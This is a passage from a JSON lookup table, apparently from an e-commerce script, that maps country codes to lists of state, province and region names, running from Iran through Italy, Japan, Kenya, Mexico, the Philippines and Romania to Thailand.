(\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang 